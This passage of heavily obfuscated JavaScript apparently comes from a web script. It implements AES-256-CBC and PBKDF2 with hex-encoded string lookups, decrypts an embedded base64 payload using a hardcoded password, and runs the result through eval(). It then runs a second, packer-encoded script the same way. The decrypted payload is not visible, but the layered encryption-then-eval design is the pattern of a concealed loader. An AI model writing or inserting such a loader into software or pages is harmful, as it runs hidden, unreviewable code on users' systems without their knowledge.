_0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 